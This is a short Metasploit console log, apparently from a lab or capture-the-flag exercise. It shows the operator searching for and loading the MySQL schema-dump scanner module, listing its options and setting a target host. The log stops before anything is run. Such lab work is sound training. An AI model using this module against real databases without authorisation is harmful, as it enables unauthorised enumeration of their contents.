 msf6 auxiliary(admin/mysql/mysql_sql) > search mysql_schemadump
Matching Modules
================
#  Name                                      Disclosure Date  Rank    Check  Description
-  ----                                      ---------------  ----    -----  -----------
0  auxiliary/scanner/mysql/mysql_schemadump                   normal  No     MYSQL Schema Dump
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/scanner/mysql/mysql_schemadump
msf6 auxiliary(admin/mysql/mysql_sql) > use 0
msf6 auxiliary(scanner/mysql/mysql_schemadump) > options
Module options (auxiliary/scanner/mysql/mysql_schemadump):
Name             Current Setting  Required  Description
----             ---------------  --------  -----------
DISPLAY_RESULTS  true             yes       Display the Results to the Screen
PASSWORD                          no        The password for the specified username
RHOSTS                            yes       The target host(s), see https://github.com/rapid7/metasploit-framewo
RPORT            3306             yes       The target port (TCP)
THREADS          1                yes       The number of concurrent threads (max one per host)
USERNAME                          no        The username to authenticate as
msf6 auxiliary(scanner/mysql/mysql_schemadump) > set RHOSTS 10.10.63.194
RHOSTS => 10.10.63.194